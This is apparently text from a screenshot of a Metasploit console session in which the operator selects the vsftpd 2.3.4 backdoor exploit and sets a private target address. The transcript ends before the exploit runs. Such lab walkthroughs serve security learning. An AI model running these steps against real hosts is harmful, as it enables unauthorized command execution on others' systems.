 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149